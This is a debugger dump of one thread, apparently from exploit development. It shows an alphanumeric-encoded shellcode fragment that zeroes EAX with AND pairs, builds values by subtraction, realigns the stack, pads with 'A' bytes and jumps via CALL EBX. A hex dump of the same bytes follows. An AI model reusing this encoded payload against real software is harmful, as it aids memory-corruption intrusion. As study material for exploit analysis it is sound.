 CPU - thread 000009A8
016FFF80 5C POP ESP
016FFF81 54 PUSH ESP
016FFF82 5B POP EBX
016FFF83 25 4A4D4E55 AND EAX,554E4D4A
016FFF88 25 3532312A AND EAX,2A313235
016FFF8D 2D 7F7F7F7F SUB EAX,7F7F7F7F
016FFF92 2D 7F7F7F7F SUB EAX,7F7F7F7F
016FFF97 2D 0201022D SUB EAX,2D020102
016FFF9C 50 PUSH EAX
016FFF9D 25 4A4D4E55 AND EAX,554E4D4A
016FFFA2 25 3532312A AND EAX,2A313235
016FFFA7 05 41766507 ADD EAX,7657641
016FFFAC 05 40755406 ADD EAX,6547540
016FFFB1 50 PUSH EAX
016FFFB2 41 INC ECX
016FFFB3 41 INC ECX
016FFFB4 41 INC ECX
016FFFB5 41 INC ECX
016FFFB6 41 INC ECX
016FFFB7 41 INC ECX
016FFFB8 41 INC ECX
016FFFB9 81EB B90D0000 SUB EBX,0DB9
016FFFBF FFD3 CALL EBX
016FFFC1 41 INC ECX
016FFFC2 41 INC ECX
ECX=016FED80
Address Hex dump UNICODE
016FFF71 41 41 41 41 41 41 41 41 41 41 54 58 2C 38 50 5C
016FFF81 54 5B 25 4A 4D 4E 55 25 35 32 31 2A 2D 7F 7F 7F
016FFF91 7F 2D 7F 7F 7F 7F 2D 02 01 02 2D 50 25 4A 4D 4E
016FFFA1 55 25 35 32 31 2A 05 41 76 65 07 05 40 75 54 06
016FFFB1 50 41 41 41 41 41 41 41 81 EB B9 0D 00 00 FF D3 .
016FFFC1 41 41 41 75 08 74 06 0B 12 50 62 43 43 54 58 66
016FFFD1 05 59 13 50 5C 25 4A 4D 4E 55 25 35 32 31 2A 2D
016FFFE1 7F 7F 7F 7F 2D 7F 7F 7F 7F 2D 02 50 50 50 2D 15
016FFFF1 30 20 20 50 C1 FF 6F 01 EB 80 90 90 43 43 43 ë ?